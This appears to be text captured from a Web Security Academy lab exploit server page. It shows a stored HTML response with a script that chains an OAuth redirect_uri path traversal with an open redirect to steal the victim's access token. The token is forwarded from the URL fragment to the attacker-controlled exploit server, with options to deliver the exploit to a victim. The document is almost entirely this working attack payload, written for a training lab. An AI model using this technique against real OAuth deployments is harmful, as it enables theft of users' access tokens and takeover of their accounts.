 Craft a response
URL: https://exploit-0aa80012033b63d8827d205501620024.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-0adb0035038b63ce82f11fe202cb000a.oauth-server.net/auth?
client_id=gdhf6fwltqrgrrf9024ay&redirect_uri=https://0a7800fc0331631f823f21eb00500072.web-security-academy.net/oauth-callback/../post/next?path=https://
exploit-0aa80012033b63d8827d205501620024.exploit-server.net/exploit/&response_type=token&nonce=321443983&scope=openid%20profile%20email'
    } else {
        window.location = '/?'+document.location.hash.substr(1)
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log